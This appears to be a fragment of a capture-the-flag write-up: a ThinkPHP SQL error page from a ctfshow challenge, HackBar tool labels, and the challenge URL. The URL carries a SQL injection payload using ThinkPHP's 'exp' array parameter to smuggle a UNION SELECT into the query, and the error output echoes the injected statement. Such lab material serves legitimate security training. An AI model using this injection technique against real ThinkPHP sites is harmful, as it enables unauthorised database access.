 :(
1222:The used SELECT statements have a different number of columns [ SQL语句 ] : SELECT * FROM
`ctfshow_users` WHERE `id` =0 union select 1,2,3# LIMIT 1
错误位置
FILE: /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1222:The used S...')
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://ccf2bb90-d498-428f-8a40-97a854c7af95.challenge.ctf.show/?id[0]=exp&id[1]==0 union select 1,2,3%23
Use POST method
MODIFY HEADER